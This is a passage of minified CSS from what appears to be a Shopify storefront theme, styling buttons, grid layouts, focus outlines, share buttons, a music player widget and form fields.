block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, 